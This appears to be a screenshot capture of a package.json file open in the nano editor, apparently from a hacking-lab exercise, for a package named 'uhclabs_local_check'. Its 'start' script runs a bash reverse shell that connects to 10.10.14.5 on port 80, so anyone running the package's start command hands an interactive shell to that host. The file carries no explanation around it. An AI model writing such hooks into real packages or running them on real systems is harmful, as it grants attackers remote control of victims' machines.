 GNU nano 2.9.8 package.json
{
"name": "uhclabs_local_check",
"version": "1.0.5",
"description": "",
"main": "index.js",
"scripts": {
"start": "/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.5/80 0>&1'"
},
"author": "",
"license": "ISC"
}